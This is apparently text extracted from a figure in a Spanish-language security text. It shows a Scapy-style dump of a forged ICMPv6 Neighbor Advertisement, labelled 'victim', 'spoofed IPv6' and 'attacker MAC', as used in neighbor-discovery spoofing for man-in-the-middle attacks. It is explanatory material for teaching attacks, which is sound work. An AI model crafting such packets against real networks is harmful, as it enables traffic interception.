 ###[ Ethernet ]###
dst= 00:40:d0:7e:cc:e6
src= 00:0c:29:17:c9:a1
type= 0x86dd
###[ IPv6 ]###
version= 6
tc= 0
fl= 0
plen= None
nh= ICMPv6
hlim= 255
src= 2001::1
IPv6 Víctima dst= 2001::2
###[ ICMPv6 Neighbor Discovery - Neighbor Advertisement ]###
type= Neighbor Advertisement
code= 0
cksum= None
R= 1
S= 0
O= 1
res= 0x0
IPv6 Suplantada tgt= 2001::1
###[ ICMPv6 Neighbor Discovery Option - Destination Link-Laver Address ]###
type= 2
len= 1
MAC Atacante lladdr= 00:0c:29:17:c9:a1